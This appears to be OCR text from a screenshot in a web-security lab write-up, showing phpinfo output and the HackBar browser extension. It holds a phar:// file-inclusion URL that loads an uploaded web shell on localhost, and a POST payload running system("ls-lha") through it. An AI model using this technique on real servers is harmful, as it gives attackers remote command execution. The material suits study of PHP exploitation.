 127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
PHP Version 5.4.45
php
System
Windows NT DESKTOP-SPODBTO 6.2 build 9200 (Windows 8 Home Premium
Edition) i586
Build Date
Sep 2 2015 23:45:53
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.1//upload.php?file=phar://7xg2dLIIJLfnTnQE.txt/shell
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
x=system("ls-lha");